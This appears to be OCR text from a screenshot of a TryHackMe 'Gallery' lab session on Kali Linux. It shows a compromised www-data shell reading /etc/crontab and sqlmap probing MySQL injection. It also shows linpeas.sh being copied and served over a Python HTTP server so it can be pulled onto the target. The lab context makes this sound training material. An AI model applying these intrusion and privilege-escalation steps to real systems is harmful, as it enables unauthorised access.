 Machine View Input Devices Help
Applications Places Terminator Jun 19 05:59
kali@kali: ~/Desktop/TryHackMe/Gallery
kali@kali: ~/Desktop/TryHackMe/Gallery 173x20
wxr-xr-x 3 www-data www-data 4096 Aug 25 2021 uploads
wxr-xr-x 2 www-data www-data 4096 Jun 28 2021 user
w-data@gallery:/var/www/html/gallery$ cat /etc/crontab
/etc/crontab: system-wide crontab
Unlike any other crontab you don't have to run the `crontab'
command to install the new version when you edit this file
and files in /etc/cron.d. These files also have username fields,
that none of the other crontabs do.
ELL=/bin/sh
TH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
m h dom mon dow user command
* * * * root cd / && run-parts --report /etc/cron.hourly
6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
w-data@gallery:/var/www/html/gallery$ cd /tmp/
w-data@gallery:/tmp$
kali@kali: ~/Desktop/TryHackMe/Gallery 44x20
ror-based - WHERE, HAVING, ORDER BY or GRO
P BY clause (EXP)'
5:57:43] [INFO] testing 'MySQL >= 5.5 OR e
ror-based - WHERE or HAVING clause (EXP)'
5:58:03] [INFO] testing 'MySQL >= 5.6 AND
ror-based - WHERE, HAVING, ORDER BY or GRO
P BY clause (GTID_SUBSET)'
5:58:24] [INFO] testing 'MySQL >= 5.6 OR e
ror-based - WHERE or HAVING clause (GTID_SU
SET)'
5:58:44] [INFO] testing 'MySQL >= 5.7.8 AN
error-based - WHERE, HAVING, ORDER BY or G
UP BY clause (JSON_KEYS)'
5:59:04] [INFO] testing 'MySQL >= 5.7.8 OR
error-based - WHERE or HAVING clause (JSON_
YS)'
5:59:24] [INFO] testing 'MySQL >= 5.0 AND
ror-based - WHERE, HAVING, ORDER BY or GRO
P BY clause (FLOOR)'
kali@kali: ~/Desktop/TryHackMe/Gallery 127x20
/home/kali/privilege-escalation-awesome-scripts-suite/linPEAS/images/help.png
/home/kali/privilege-escalation-awesome-scripts-suite/linPEAS/images/linpeas.png
/home/kali/privilege-escalation-awesome-scripts-suite/linPEAS/images/network.png
/home/kali/privilege-escalation-awesome-scripts-suite/linPEAS/images/peass.png
/opt/privilege-escalation-awesome-scripts-suite/linPEAS
/opt/privilege-escalation-awesome-scripts-suite/linPEAS/README.md
/opt/privilege-escalation-awesome-scripts-suite/linPEAS/images
/opt/privilege-escalation-awesome-scripts-suite/linPEAS/linpeas.sh
/opt/privilege-escalation-awesome-scripts-suite/linPEAS/images/help.png
/opt/privilege-escalation-awesome-scripts-suite/linPEAS/images/linpeas.png
/opt/privilege-escalation-awesome-scripts-suite/linPEAS/images/network.png
/opt/privilege-escalation-awesome-scripts-suite/linPEAS/images/peass.png
(kali㉿kali)-[~/Desktop/TryHackMe/Gallery]
$ cp /home/kali/privilege-escalation-awesome-scripts-suite/linPEAS/linpeas.sh .
(kali㉿kali)-[~/Desktop/TryHackMe/Gallery]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
you are already in the box, not sure how sqlmap